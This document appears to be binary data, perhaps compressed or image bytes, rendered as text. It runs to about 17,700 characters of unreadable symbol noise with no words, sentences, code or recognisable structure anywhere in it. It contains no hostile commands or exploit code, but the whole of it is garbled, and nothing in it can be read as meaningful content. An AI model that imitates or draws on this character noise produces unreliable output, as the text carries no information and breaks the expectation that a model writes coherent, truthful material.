�_��O_�u��v>�/�;l�r}l}���s�P)Y�<��gy��pr������Z�� ��&˲j��f'�tRI��]\c�Ķ�� !g���Xˌ��,��[��tjռ�t��ߦ�ϊ{���"����\��{ğM�~q�| � 
� )֔M "=(ZPm:�E�}�TB�Qjsj��"ί���EM���q2[�e�+<�n+v��a\G.x���nc{��� ����2_l�V��輁�fǭ�Z�'�ݝ����l�̗��-jP;�����]q�b1���E&��Oi�x����ַY+닋��͏�r6Y+���Hs��wV�g%����<q��ХgO�44����$���O#w��ׄ�|v�m��� on�ʊc���d�2��1��vm��wo�߶���G�:L�?��+r�|���߸"��#��]�y+	��˛yW���A�':�@B��"��� *�
�PP���WkQj�T��Q�g^ʗC���a�0�V�m�28k<�?�-~ǉ���q� ?)�����d0��ܼk�5��x�y��յ�D����l�ݮO��,��G`�&Geik��\�믵��/���8�r�M��$$�fq�{����#��.C�&d-����F��d�x7�!tWH�O>��d��;FǱa�m������/�v\ܤ�m�;���2��1����Y@&hݴAYs����g���Ǽ���ƌb.<��Yr&���b��q�t����׏��Cx��{EgGQ�ҫ��5��~���Q�*悅h)�$��:����:v���ڝS�%|5h��訾&���pޣq��/�x�ӈl39>M����<��>Dp��s���|��n;��$y7�öV�f��f{�����ꙻ|.W ��>K�gyc��:��qVX��{[�T��m�ox{�'j���o�������m'�<���di��N5��q&��+�3k��.��m�krY��,�9	���ad�wI�8�rV�r���b6��m�%�����e���khi��?_�<7����i��㯣��Rp�[7���s�'�� *AN�Z�2����EЂʊ'
��Oc�4��mPO�`
,vP�h�S�ZLuN�����2\[�ל������3����87�0�|��������Q�XNU��w�{m7<u����h�$�Gf׍���[܆�c�ڥ����.:K�P�.��;�ݜ��o3��� �Z�������T廼o/�����2�O�?i>>��3�|��^-�ly���7J�,ݞ-SeߵF%�c����/c<Ǻ90W�e�N�|�Ǌ���˦r6�������C{CK��������+���n�����[���A����Egi �DZ��Dt!��u�)��D��w'4ױ9��� )I���:�T��v��ʧ�
������o�	`��Z�9b� N�6�s������?��,[}(��\62Kۼ�5�!���k�|S�E�.q0�oǿ����Y���j�_����g3ih�q�����ym��qb���m���4}�^�#��.P���?�=M��ǆ��k�X�f��^�%��m`m̲�{nK�7�|��}��1�K=�ƽ��{�.0���/!6����˯��������vߦ����}�I�j[������������U�4 ҄
�ʎڠ@(*���GU�B��-!v����
c�N��%�%�DU�
":}�c� v���_%������;�u� #^�;Y�5=�����kM�L�m4�9�jX�˲�0����e6]�vH�+y{�a4H�#1s�c�o���h��D��m��a��\����d������0y���|��7m�� S���'&�Ya��f/m.Ŕ����u����f�pw/��Â��nڝ�����9����or�[��Z_d1�� ���{��\έoWTt tsj}[������j�׸���5� $~G��C��ak&%�w̏%���=ϒ��2ˈ%J�1�v����ȟ��w��mm�׏vk��2>^f�����i$�d0�_���4�	������s���g�>��W��Z�k�0Y�˼�Ip!�d�qzU�0Z�;l�{�8s��Xx7�^c��F>h#��C�❋�׭�����k���-�>�'��=�|d�Wu�9g������;˜��-�r���!�6�����~��������|����?�4�3�8�B��܋,m�'��l_#1ui{��S���ye{a���4��P�U��_ʝ)��~+��
� R�I!�yuw^�J/	�.Y��@�>L��0�h�:��6�s���m�C;�����H���)l.�/Y��e���c��yǘk�E۵8���������⹜4�28Lsf��x}3y��;o�����1�J�R����^�¼{�p�=g��e��=b��4�=ydp��Kp�?��������`,y|�%���$��c�6���xa�>�箭�����]��𶱌�yor�vz~�[�|X��� p��7��o�Xzן�-��浼���W�8��vB�[�͚�^�>{�n����~���%�/� ��{���⃐$��ZԔIr.��U����,uWs�w!R+U+�I}Y-��{+x �>@��+�	��R�^�A���.��d��)�Ɍ���n��<��7]���]�9��|�n�l^lZ�ݏ��a���R����?��k�H�KG�� 
8�C��~E�RNw�n:��܃B�m{.I��-�M��d9���i�;p�b�l��3�n`��8����Ӽz�j^!�!�^&r����>CH���!��� ���WV�K�I����s��w�Dy��7��������f�8��nm�1:G��n�x��8��{0[6*��f�v�o�,��p��^���Lph/���?le�ք��)��P��.��\��q ��F���$k�#Ik���4������3�y#�O3��7t����{a�����q>�"�︻,Nv��H->�����V]_Nͷz�x� R�/�[t�;�?��F��dwl���7P�����=����)�c5,U��O7!�{-��qY6�;��WP��n�ˮ�gκ����Zm�#q���[]p~�����cʩf�m�W���9�:l�w�X�s~��c38ϵo�}�J����Q4�I��:}B+�u��#�� ��-����E*z$���Hk� �]G4�_�_�~,�^ذ�^8�%Qx-�P�APj{��q����D�6^���6:-�7�ɲ���ᱏ�nN�����wRer�X�=��i��#�66�������ӥk��De���Ş0�d�2�V����c;ե�n&�n[f�i5��y��E�+�-����vl|�{�[��R��j���=�g��C��;�]�'l~/}�y[��_%�R�jv��ڋW�`ذ�m�?�yn#��������1� i\7o�>r�.mo�6wEy��fl���5�X��߶� �L&������$�w���v�J毵�6��!�]ow�^}u}��[~;�ذ�F��Q6��*���_��֋��������|���|���r�nV��~��X�$��M��!q���Mֹ/�y?�~k�Z��v�M�Ռ�֥����5�7��`v���_�^�������t~Z�����3��{Ww3,��gid���-#��i�1,{��Am��g�hl�y۫k�X_ϳ�E	�t�q^���l96�Iwxs�}�pݦՈ�Õ��y�8*���W�`Θp�Y���a8���d)���Ԗ:�{k�/&2�f#F+���Ir7�\�3)�3x��s���m��|�m6��2��{�:��6��[=�;Z?��vL}�Ǒ��u�<5κ�ا$�v���Y����3�x�x��p �Z.���5�� /F�lw��� �f��Y�޻d�}��y�����ﶿ�t�ƃ�� ���X�q��l�1k�[�|��a��Z�B��^]rcd�g���I��m�<lY>7�}kd��9�����4������R�g���kl�]wh䬔�Iwr�����`�+�C%��r[v5�)�{klF�������ɍ�� l�L{-�B8��cl܏m{n�[I}c�F�<8�K�w��m�>��1�_cv�_���v˽�i�b_��w,���_(Br�}�q����f��&Ŕ�}sowslx��:� �;w�x�>Ҽ��+ϯ��|�e���-m��"�[U�ܭD�����7+sX���y�7_�]W�_�ݣw��K�O�-[V���l�����V�3o#������j뷴I4��{i~�_arsÆ�i��Q�����\9���+����z�m�!���%͋6,���7�FQ�\�͖��a��K���v�o�<����>��n9�w9�n7`����{O�.c�rw2j����m[Y���)o�����YY��6���;� �m�ym�[WZK�,ϙ�6�T�Ń�0��F��I, �d����/���."ͺG �	?{Kc�7�\^o��/���v+�rx���Ɍ����ϷYa6�yZ�<P��Fb��C�m��<��n�qk�\���-O[w������u��>���d��g�֗�݆�c&Î�wh��i��?r���o�AC��\O���]�^���$����>��.m�`���_96�gp5���Ș���.9&PK�kS'��t�s_y.�� ~k�&�A4r4Mn�L^���[��Ѷ��Y�-W��x�+l��8�I�����2ܛ���Z�"���K���U۾�p����S�/���*_�x��K���2��\d�1�nk��L���r�}ʹ�L{�ڟ�~*�6ȥ����	��7;}�1���9|��� ���va�� �����i���y�����B�5����|}��GJ؎�u㕶�����"��8������������s�v���ƺ33��u�9?�/<��~��z_	q���^9�[�x��+�g`��.8��G�� ?�����x�}ٸ����N<�<��Jķ�� ��9� �K����ݣʍ�i�`/m�or��ʺ	m2O
+���q�&�l�:�I#c_��Il��c�ֺ(��������� �w�"�:�������k�a�mƚw�]���6��������/�v��8k��=�Z��c��7�R�R��[��l��?��� bI��e,aմ{������b�2�!���.�n㕵�g�vz�L<��A�ر��`����#�4|�?�ψln�OE�!�*�y����83��wܯu�;��s��~�}C)��|��b6�m�.Ob���sdٴim��t�~�c�\��j�Yn/� ��;���i3��4}a�����0`�3�c���x��}��.�� c��C^����^$�x���c�,nˮk{vx���G��|�p.d�e� ������&<Ŵ��ebt�ʾP�6Dƴ�L�	+Yn�$d���.�Ŧ�3+m#'�Ǳ��̽����v��6�����х�cY=C��"����U٘`���q���2c3���s����I������d���Q�v���o���Y\^B���!����ɷ��p���s^�J
�����~$�ͩm}�N�?ǳѮ��ͯ����s�g �߈�?�|��k����G�٧�;N\������7�X�d1�7�'�����?�/
�!�����Wr���[�+)�w�3_���|��K��n4�|��ח�lz�j(�g,��~�<p�\��l���Ml�uw-d�N�c�D��{�7��޺#syw������۴�:�s���r1��7:R32Agq�6]Ś�du��y����&	f��ϻ��%�v��v���>��k+�e��>?h̾;[L���ǫ6�Z{�[=qG�����m���#�e� �f�Yۥ�Ʒ7���p�Ht�w Ee��q��݆[��t�f��3���ݣV�寧<{�F��}� �6�eu��M�W����~8y�氹Q�2g�?,��<��3����{�7l>i�ex�㟎֌r.�u����.g#���ԛK3���9�f�q���\���Ϻ��C���7Gc�qV��B��/��i�M��O�>'��3Z��2;{C�6�e��mFr  ������)i�����Mcd�suj��D��[>WG��Lq�'�ˈ�o2;�}���Z��d�}�n���lx�[�<��n:��OY�6|��?`|������亯��=���b��m��/�\�n������7h�|�+�k��n���o�/���>&����-��m�n?�E�i2X<�eվ냸��Yl,�%�i��2w���lZ~c~��+����y����d<��5���-�� )f����*oϲ��fGg�}s�����ܶV��q#㹽��r��c��{�e湕�D�I���I�XK|nǶ����t�9~N2�)xk˞@rO5��gf݂� ��{���M�|h���0Oć�vӘ�6ɻ^��*S���y?�zu���gb塚�F�GM��<���遷��I2�|�׿"�_�s��H�>��.l1=�Va�G�ɤ�El��ݭ�k�����|�����3��~%�~QxU���j�#y�����'/p�4/�͓��EǛ�s��#�<U��E�2[d��Y�19�o��B�>7��y��äox}���'����=��׶q�f�}�ߵk�g8�r��[���x����7l�<x¼W�Yk���˦YGs,rC�碲���m�O�?�\~���rw��7k)�t��7��s9}��H20���d.Z���
� ?<���7�$����]���h�`x�56s�v���+��� �n��(��O�'9�n����Ǒܓ�������S�����Ɏ����pܴ��ʯ �O/{s���}�n�.�V�x���U���Ľ���J�M��>K����^L����K��6X�����'&RZ\]�d�d3�)��ּF����y%Ɯ�{��hy� ��|�}�-�U��s�>2��9ߟy��>N��Y��:��3����#�v�iq7Y]ˋ��E�_'q92enP���n{4�i��9;�[��<���������\��6ǀ�y;he�+A��1�.�����v����`�����Y�%���6f�2l�O��������>�2�f�����Gf5٬��[��{��^RMG�~D���Kg����_]�Ï˷!ae����L�q�'�\�����o]ݵ=�h����a���{�8��g�����$6>#����x�lYc����;|�gfE�<������x�X�_ �8����?�� ǼGړl-<b��WٸVێ��=��˾K�l�ς6�?2��?h�8o�u��:۔9�_Й�l�l�>��e�V�o�Z\�n��$�����孛q�<iżɮy�����Nȿ
�{r�'��v�ʗ��-l�W/�d���t��l��#>g+g �fv+;Y/m/ۓ�_J�������$.-ܳ�.{�?9v�Fճ������y�i�<��,���9mm��bm3x��M�s8}����<���<�;��u�E�*��+����OU�9?�� &~��8[�2��Y�9���� �6+'����f�ɚ�]�]�K�#s�7&�Ժ�3�d��݃����+���5�����r���i��p�韇���H�-J8bkD,{nq-����Kh`�Cpr�����D�(a��=�����\<e}�j���k��.v���U�|U�r�׆��@�7�O7v͗p��a�� �;v���̍mg����y�B�w���~Pj�����"����-ט�|�7�Y>O��vKn��]��(�=c����/2�����wX��{<\�Y�m������G;l���Db�[��f"�^��^�vcYWskجn��R��|�\3�kϭQ�ew���r��@��������q�'��u�-����l{kx~^�j�s>dlX�]���R�K>Ϗ�a�O�Zw1b��wn��=����9����l>>�=4̓�ar'y�i��,����� o��l]�ȗA�2�3���� s;���[�|w���۶�	՝Ȓ��49���˙�A��)�+^�g���ҹW�]�`��)��]�E�����ώp���&��ynI�qvC�4�k�@����_�r��݃�Ye��Þ��cpl�ZV�^yq�rG%�w�i=�:����F_/q�َB����y�;��H�;u�K�ek�����\�D�ǾXd� ]�A���_{��6�x����_��Y��6l��%y����{��p��>���mo1�,[/�9\(ѷ�[�u{��37���q�1�������^ö���!��s�#s.�DS�#�,���6�3�Ŝ������4���|��O!��M� ��[�A�۶(�sT��]�>H�$Lv:�C}�6G�C����b�������c�, ���j���-0�YrƵ�Mp���Ϛ��g��%���8�U���y���'��L��.8?�6M�P�s`�q�#��{���xk��4n�m�	��7~��%�\��]G�avHu��Ǟ+���?<,�q��M�.�#om�NS��v~g���u4�M?���|�V���y�s�j��ﱻ�Րl�����'�����m6.��/{ҭ�g�$v~�Yb��b�������;���s}vp�y����mǾOs�3�1�a��yA}�!��Y�f31���g0{�ŭ���>Bٴ�>�����l۴�/`�_�ұ���Օ�×K�q�6�8xQ�w��ǎl�� ���/:���0��{�x{n�_���}�*��Ԍ�:D$���Ԝ���=gk��#�[/k�8�G���`�P�lח�{yK�c��t���Ge0��S�|g�mzկ��6>O��9�\���%���E�جp�[�nԬ�k�l�v�t��� ;���<|عW~�u�0ְ:����� �c۵����מ��ظ�����k'�Ch-��[Ȯ��+�l�o���N�!�&��������j|�����t�w�,�����{����l�lfb,ْ1��'֗Ԏʎ:������ r�j>M�<C�Wɮy���%�Z�{R�὚�������)�2�����qw7���A[��׿���l&���")�$:F�_.g ���H\��CCU#'��q4tA�|=�
�Jz\�=Z��ŷWsݶݷ��v�d�^l�)�d���<���q~�y���u�\fL�����(�[���-9��+�����nM�����|/�^PxS�f�|��t9����7�/�pޚ��Dol=ĵ�5{�>)d�t�[�≊H.dW�6�0�ڋ���=�V�弥�x��yy����!�D�Ú?���"s��$Y�_���φ�� 	���l��ha���'��.����Z��c��?�w�����#�sy��skgw|� �_'��p�Hd���-����fyZ�y-�`#h;�Nw���4���xɸ�-����Ʊ��%ʴUiy�C\�s�!u.���޲YkLe���sjw%�>aa��V�o�8���������w�ˈa�9B�{�[4H˹�3���_ۃm��_� ���g�k��RY����݁φ��Q5���F.�D
O%���]���-��u���oqa�1�<��� 8m>|�y�u�#�{ƞ q���������8�t9M^S����5� ����v�m��R�|��Яe�fE-�K�,��~��G?�/������7>��\���R�c�w3���"�ׇ>���-���)�a^[�<����F�"��P=�#Ր�Xf����;MO㳴@��O��s�E�XCHt�� �dn��[�^���X�K�Ǜ���h�	�N/�}��7ͻ/�~>?��{�n+�g�u��k؇��1o��X�K	�Hd1��X�?����SZ�&��<�\m"�OjLL�H�b���'(~[g��-l���I��B�[l�7�Csl�Ʋ����<�����/��7�H��g��\u�ً�o����]���ͱ�7m;㿅�B�K���Ǔ�=�f��37ŏ���+ȟ|�м����5ey$pO����F����u�w�dv|ǔ���|kǜk�<�ś�'yI�O)j�����s�|� � $����[M䶖ֵ����F�U�v����"����ߎRC��X�ک���y��v�9����09���~�q�6�9ss֚>�w�w�|�ǹ�ya�������X麼�d���k]����ZOFީ�1��ow��[F�n#��#����mww�O-�m�K��3-p��"q؜�.������)�02[���ېx�`{��.%�Z���������g��-�����]��~�6��ǈ~�<��3���C^��uMk�� �wr�c��~��"rR28vr8�ߙ~F�[g�y�\]��Z���{'��Q�9���׭�����;�cֲ��/Ħ ��JmahV����O=@k�K�s�TP��|Nl��B���>�KG��\�os�r�E��4��Ŋ�r�1���2n�h�^�w�s���1��2&�҅�����݁:ݤ� ���C�-����,2�ɷR�sei�\۽��cķ���N.�1��+�.��^�5��tR��Ý���*�b��޶G�ol{~۷9��w?�;.�7��lc+�g���~��=�7M� w���<L��H���xKɞ;�k���|��������!�5�ŧއ� ������خ<u����r|{���7�m8�~�ºm��H�k�=��)l?� w��5Ħ�S��p w
9�i��$l�0f��Z	�.��-��w��z�$�~[6�+�jm���_�h;�Di[�7q=�S�pXS�'셓!r;�p��ql䟘��n�D�'9����ZL��k{��Kÿ�Xɬ�|�&DVVR�_p"��idd������g�Q�\��ki��7�������x}�۰ոC����^�?e���� @�ʻ7�r�/��9���K�r�C�=���r<�ɛox��r���;�r/o[��_����vs�;m��-%amq��bu�S)�e!삠:������8t��X_L����2ޤ[����0Ҕ¦6��}�IC�˞�n�-�����q��1qly{�ܖ[�f���r�FG�ύf�|m�uu���hyN$�\��"gdpk��� ��Im�[��0����w�9���n4�<7���g��ܶxr9��Kj��k���L]����"r���z��Ǒ��j�����g>�xa�G���v���N#��;�Vp���u���;��n2�_y	冏ɚm�N� �oh�5l�#r���ǣ��� ����$��\A�l��.��k+ymKK wh�F�%A��b.w���Uxl�~��žd�l��n����X����ݝ�K}�C�����+�Z����]��ulv���#�6׵��=��Q8�x�>"����Z�����n�-�,��;HH{dtoc��2+�H����Kd.�����d.���G���;cVͲ��	��$�8�>0�⿪.#��6��=G��Os��\ظS��W&�ťm���{vod�=��2!�$�Xܣq��dcl��{�PMB=�<"(��qs��(M� w^��FZ��߈>��6S*t}�v�6d�ֺ�}۱v�y��s广1���FC���V��k�(��پ��~��B�;x0�-�֡�jkZ��m�P ��ѬNs�;Z֙C���Yl�6�+FAv/�+ɛ/�+��	#e�*'��t�)���w��x�8}��{���y���.s� y��VO�����.��#�kL�x���^#c޶��}�+'�^w�#�Ɠ,�wW�@$Lc������Vx���O�\Z[��JC\���Ii.��B���4./p,4-}�^���]�ro?n�X������'�?-�g�� ���=�J�3�<%��ޓ�x����W8p��}_��������uN��_�ƻ���,����D0H�X� ��s�ܓ�}Ӌ3����q4���s#�yk���� r�"f�Su�L��R�7׻W�NX��������8��6�z]�+h6k|�7�e��3ճJ��2�1�ٟ�%�w{g֯�z�[OrV�{�������|��ݶ�=��42��\c�A �B���F���-.*�_��E�(�\��I!-�NE�����%��S¾���>C�Vk�g��`:g��2|��p��<w��q-��m#=�a�v���������)Ă縵���qkA��ܝ= �tm�/���s������W�u�ؤ�:������fK%���}�y1�[mz�S��Sf��x���	�W�9̍����c���i5��0y����`��s%���vi�,�'�{�����ƻͽ��_���?OVWY��Nrv�OӶ,N��a��e���@Gp�4N!�����d{�;�c����� �����2=Ծs^3o����|�s��㟒>~�s����4�gj��Akx6�0o���~�c�c�@!��U$$45{�4w��IycK�),��t��!2+@��b3�6H3SY����н��PZ���ܵ����6o7e8j�q�R��vO�� 9���f�7�r���}�����یl�-�75�Y�2�����ZZ~�8�S&Z�!2��ݶ|�P|�wo����9[H�969��gu�'r �R�B�TԄNy��N����RSA ���w�B�<��Җ7&%�[�WM�o_r�Tr���ᶎv�vn5��V^V���)aq�Xkq[�۱�1�@��Q��(� ��8��s�kGr��K��Nk^
��d�i���ĥ�Ooq�e2WL~zxm�7��+ܬ�����w�n�;]�g�|U���v�wiOi{V&���<�w� Adl��u� ��;�m��M4�ņ���l�Kk�B&�KSr˼��v������ d�q7΍�A|՛u�`�B x�S%P�P�Z���^ȔS�Ѯ t)�q�K]W�-�t}���]���4��aض#��w�3�,�g�� q�#{}��WZ��+1*.��
f����4P�J�Cܞ��(�C^���3������]���elL��w>���0�r�e���ܲ�͎��Q���\So/l��w1r���7�6����y��\{�2w.ɇ����͹c�t�>6���R���ĩ"s��+w۷ �l�W����]H� ���[#_5���"����KAi	��(�Ir&��7�T ��~�A!-���`W�*� u��6>B��k\��\W��a�m� ����g=�ѵ<���0��0�EC��I��oB�E\]#	%������:(/��<��0���5��wk.��G;ZZ_�ܞ5�	�xy�����l|y+��4������Ǿ� p���~�8���9*�p4�ge�{m���gL��]jѻ#sm��}Q�1o>
o��N_c#ՃcL<]��IX��M{�����鍎f%5�1�F�H4 ~2�1\�k'hMhTS�t!�R?칪��U�4ٱ�{�x���s�=+3>����\N>��b��m4�oHZ
��6�T��45�S˪�� Dv;��[��q�m,�����c�u�V���i	�����؀���m��@f�`*솸猞���ۦ�gg�7j�p��{�r����.�"l2���7�ep������o����.�ZM㬲5�{x��:'�h��b�n�'簰[�H{`��r��-H{Z��d���	��sE[�	�D�Ѥ���`)q��ִ]F	������,�Al�+`�a	�>�k�� m*��T�F���5�����њ˲�䦹~O'�-c��O���91�\���d9w��t[.lq_Dy,�u�3mn�����ٹ'��N��>DrG���Y���6�_���u�̰��rb�<LZFG7��>o�ͮ����[�c��/�x��3�L.�s�[m3-�S|ט���&4�r��Q�"��1‶��#��#��i�`"A'i2Uɫn���Z��a� �a����`\�l�,��[iݡ���Q�5=$��]�	�kX�X����X/..nd/5����6�?�{�g������l8�m�CS(��5�Z$�!�v�]Bַ�[���{7�M���Kc��68`�Eu���7�3��9uS�ϧ���;7,-l�ׯ�_1��X�NZMԏu���-�L�A�m���T0��y�"�±�Ӹ5���AjԹ?�z���猱�1T�۵�[K1]����V�]����w��jG@�HM{�uOeVw`�ë���Af�yiBw5I0p�(ܵ�k�n.L�򽬷�o�'b��bk�3nm��~�D��I��~6����9��4�q�֘�/.����/��ֳ2`3�\�K��\�K����;N�C����s�qK�,4.�)׾�/��q��O#�3��~U����&]w(.n@Q�~Q�u�p&m{�MWqD� �
���Up{�	����^�(j\�=�tv �`Z�q��Ί(S"$�4TQE%�c�h�Uv�@����.��l͜���j�[�Z`�1�:�6\�Y��9g�ϫ`�������p֖Y�u�6��m�X�2�,~FC�׆Zߑ��u���
V�o�y���'�ý����� ��M�����G�M�y�x�(�[�c��o��8)Aw?�x��S=���mx���i��Ctc���+��p;c�w	�I������_�h;�*GEܟ qu�pe�H�e�pm�j`)��h�hE@�M+�T�
�U�����-ߏ$�l6nY�N���E)��KYZnm�o��82f���`-f�����7���O�>UK�\y�_o7C��91��6J�kM����x{Ƚ?{���x�u�4;�O7��������\�A���s���A}4bnl��۵����S��q��pK�y-�y��{o�i� ���ۨt*?c�`� �{��� a�Y� M�����~ȿk}��.�w��>�3�������� ���~��� ����u��������/�fo�y�� �zO� �8��\7���ٞ��� -�-�� {�C� �]�� ���a������K�K� ���R� �� ����� �� �������� ? ��e��.��֣��H��ym��.�s�t1��ݔ5�"����d�A�<Př���q�<#�p��.HC��WuӦ@	St�E��m�YR�+� �D�������Ŷ-���+��=�o������#��br��u-O����%6I��F�βği׊�"���	���TK@.�]B�t�W+-�p��q��f/g��=�.�zJ��w��)�gQe4�e��c �(���r��xx]P:qG#���4ZS�*CW
i�i=�G��j)��sP����84l|蜇�Vt��.�$�B�ۨI0�+J�*)
�ڌ�#�l6;���������s��B*����z�:�e.�'�)��ezn�AP��Ӈi�(��ݲ.uSW�|$��J��E��ID0#�-n�9d8��e�������zZ�ڄ�~���[�[֍^W�#wưN*��3ކY] ��A�O�N79�����6rDq}�ȃ
)��U��)ڒ�!M/�ˈs��!����yR�����������$\O�ct X�
fp����ͪ���J���8��-�׺��*P ��N.X��J�����RS�&��n�5?��N�;� -̽�4��E�^�nErBm���40Ɋ���]�O�9bK��#S�9��H@�$D$r"[�
N�Y��w"5���1�c�,�DEݱ)��lB����T��p����N�b!�! �A�!�o�M���a��D�1���ں�9�D�Yg�^�Te��sA'��/��Q��M$�l:��ʑ
�*Q�c����4k!��@�_� ��c.��ˆ<�o7��u�9Xa�|����,7\�?�� ��!�=<Xu��� O. �	ԮL1��ݮ{�ϊ�!��r}�,(%8Suo�)Ĕ��r��Σ����z�]67	��vMA�y�k"zy8ܽط;�z�t������L�bS� T6N��\Θ߂�	��6#��Bc�2�\���ˏcjv���X����T=�Ħ�����X4���<_�r��'��i�+]{��(��ti&�u w���/W58iޚ��vC�0~�� c���6���{�K�2��b��ӓ!od�
�
��>K��
[�o��ѽ�~� �mi=��ye*m'�-�e0J�fO��s�Q�9�������&\X��� �ma��9�7O�0&2�ǑD�~	�;@Z~ȹ��T"�W_�A��}2{{�b!JcF�&W�<���_�6�����h�m8���-��V>=�@�՛��6��y�8�IL���ǿz��Pi:}iG��-tq%���P\A���~�6�.i�O.����x�E9^��� 	�'r���;��#HP�2�R�1V�%�P������8���b���g�}��)�}��hq��ړ�����X��`��D���L���@�)�� ,�N���
Ԅ��|���}L�Ceޚ���e�� ,H�ةNWzmC�vs:������H`�,H�H�E-���u�H�?�	������,;�y����e���xFX�f9���.l����'�}|!@���nLK4U�]�f�t鎣��U���\�~����u;���(�9_��K���ٌF�t��כ���F@�v��}1��w�V\6]E�k���1f,}���yzy}� ��,rf��ǽi;�p}X<`Y�" ��INs���s/qQ!]E�	���ܘ@��U���_O��{Ӌ�h]3����VC�H��>_n�ߪ)�ޘb�{�����n�f���F�~����!7S}4!�c�f�W�b)z3M�?�[ ��9��<5X���29��M��V2�gD0  ��Wr�6�C����;��� �@���>B8�zg�0\A���X%@r�����`ҥM�M2�\���cĐD��M���w�K�A� �^��.`�  ]6X<���#͍��D��#U���;~?I���ۂ?����'Eɧ�}8�68��99�i�P�:Q������M��&�ͻ�YB�Jn��k/h���,��3�A�6Rh�52��a�����:����Q����,�ަ�硊�d��D?��.\���6Z>������@Q�f-�r�r��'�>`��@��w��\��B �<
l}ͺ�hs�qӇ�S�+��T��~b��&�D EǪ1$��
�r�|�9E׶�܉������P��W���Z9��ts���w�Ntaߢ�3|��A�'Z6V��ŴG�����<P�!kn<T�42~����C�����|M���y�z�2/�F$x�5�$���f�Ds��|���[��m�l�C�x�`S�Tޮ����(O,�e-ܴ#�iꢘ��Yb,��agD5�Z�������}JfO������gG��'͏��\��	M�,��u���c���sbXn�w'����R7��v6L�jFũ±�7� <���)W��"�sP�5&�<�WP ����ج^'�V@Y��S&Yn��Qc�3c(�6@��]ӽ��6XH>��G.�Q�І�N0��~� S\� ���C,�u�y,��y&}� ��X�~Ņ�e?�>�S�	�Q�أ�G�D�X
��hs7����ӹb/
J��̙�|-��Td4��z;�|Q�	�_��x"1����� �~��<�A�G���{�,"�Hi�>�Ȝ���"Sb�İ\�%�z�]_�|�T�1��s�m7�0үNSw$�]I��޹1�8���czE�z�8A˨����?���xc<��X�	���&�!�����3�ݻ��/���s˅�Z3d�>_��Er��ݸ&{��J�H�]����٢Q96%1���Gc�(�se��W�)P�(⽳A�^K�+n�ˊc�F�>��e�D��L����0J*gr-JuQR�^1�Q�t2e����;BS�H(c�w��X�\H@�`�0-�s;�޼9�'Ⱦ���a��1��y�9�SR
���&��9B"�Y��,�S.;2 �r����N�$c����+��yzg��k�}�����)-�qL��{�)�'\o޹M����e�O�G�e��J�fqc"9������/�؊g���`3!�cܛV�(b���<Ē�F��ʚ����u��p(�����C���dg�! ��Cޟ2r;�����[��#��
Ɍ7������0n?��^�%���>�v�RՔ[��}�r=^iG*��dؕ?�1s� Π1D�mt�/���.c;L�e��V@&�pk��`���!�)�O���m���ze! Q:3'�I��I3G�@XD��/��\�Lp��SF T�k�Na!A.��"��T��V�j���M2&�7� mCo3�ٌq�'�&�x�>V��^�?QFРY���� Բ%�kѵ�T6��%e��m���ȣ�-G ����a�G^�"�U��;�\��W	�wV�) Q7��w��O��|��!��E�D�����6���z�(�$V)�j{^c�p��ȉqu�bҹ��c�\ڧM��
cr��؅t����)���1�:.Wv7�� >D���-�Ѝ�95��E���8���p}�"�0���G+��zeϪM��M�r�Y�[m�8�jbK�GY�3��[ÿ�(�*(g��c��(�e���ʕ����KqE���>���^�?�CH1K�ٺn�z�!��,����=�%͸DzY�2~�����(؎�ԉڄ�{��˗P��E9�ο��	����L�^�}俣2܃�.X:������D��G��?��=�~λ3V���/���r:���,:x��k�ϒ��0Y���tI25\��|{{ѩm�Q�q6�J�n���3��tI��c����{W���7��21oM�)�m��vg���d����Yd2�R)�w�Lq "7�.P;�޹F^�Ia���J�	��g,��e�sxN,�@����`��\|�pAC �S�G�"7�pE5O�>3�d�'=B�����?Ls���� V\Ǎ��.\�ą��_ó��ؾ��E:����a��0<,�f
Q� ��8��e�z�AqܠK�  ����@`�/�j5oۜt�3�������z29��=�w�?U��鐱?z���"�??
�(�1.�߽x��B昂c_�6LnSr^���+���F8��)�	��!⹓���!�������2��1���j
�u	a� xe�����׶�P��	m>�mWMbmKm6!����ڷ��n�+���8'��ݨ�E�V]��N�|T#��ۈ׊vl�?��A��k�I�<K%��RY3�����v�A�}��N�[��;��!��E�!�b�����r�Nݽ�z�� ���{��������J���,�l���~��S�[���j݄�Bf���{'ޟ9@���8��O�sX�)�Ց��c�?���1N��<00��E�l+��X����ʖ[�"�FS�m���Wu�E�p<��rv3�����ڄ��r��aA�~bBȘY�Ӹ���HN��
TlM��qSt2/��_	�C,sg��g�6ԏ�����2�W��� pG����G����ˉ7Y"�r˰n
i�wlJ��'Cj���ϒ6	����( &#�b�؊=
��>�Q�h��$)P��PS����t�ԫvl�S�RS?T%����f���#~@��.6EY�^��;:ޙB����՛d�)�R�
�n�*�Lp�+l����+�K�����n��4mT)�=��)uܘ �v.j�0��d�qB+!>2)��d���P�K����h�'3�M�d�v����VSF۽c���&m���:���-%^��5%E���)�)��+������ө���+=��B�F؛VBp1F+����ۚ��'NC�	�vڞ����	�K�^�4Ļ轡��R�HR6��Օ�ޖN�B�P���Bt��iƏ��D�Wص7ϊsd��Êa��.\n�VS���}�\�&�nO�lv�6�`vu��#£��Z���+�� ? ����;�Mfܡ=�Mg�Ք���1��D�q[�f#�}���}U���T��D���/yDe��8�S��]0>tO�G�����=�Nn�#�\
v�����0ż�-�NCw�B8u���Hi���� '8����A�-0Gw�˗����]�8� ��;��hW�MBv�eԨ�lJ����{����%q�@�OAQ}��x)Ȯ���W���^� �BvwN跄,>���B!�)�[ D���C�1Nn��T'e� �б��y�%������y�B�6ٞ����Jޜ.�H����q�D��N�zg!�� �)�c>
B���	���|��s n/��^̝�mzT�ZЅ�ŚN�����8��)��,���}��*�ɬ�1\&���,P9�rp�n.8��:��-���b�Fr�b�N�T@�����V~v��Bޜ�+z'V!Jd��N�k�O��x� YN���]<� ^���Ԋ�N��A�!���O�w����e+��y1ӊL�rD93��,1Ā眖�3��v\�~l�=!ɔ�X�;��8C<�?H� �6��j��r�T2+VA0� �r{�?j�L�����+�t͵�}>~�z��a�v�t}�y	7���e�|_!� �m=W���;qC���c���=���Ύ��qs���ρ�:�#��������sꬢ)6N
e}����p:]���\�A���ur.q}�NC�'�ڠ9\���9�N1����SB6]F�z�s�;3����#��k>�u��]n������FZ?ϒ :�M�Ӏ ���_4zgσ�^��}(�(����!YAG ���;?��?=�Db]��7�/e	�1��	�Sd�"��M%G�8��8��z��q!�1tE�=����~�k'��\�7<N�tu�h�>�k��r�}�_�4��W}�W�2�Veh\�� ��7qkW2JpV8��~N���"{�y�̸|C����cmT���j�z�ñ�0��r�Yc�H�Kj�`0��.nh7'��r�[���������,��C<���\��jgW��
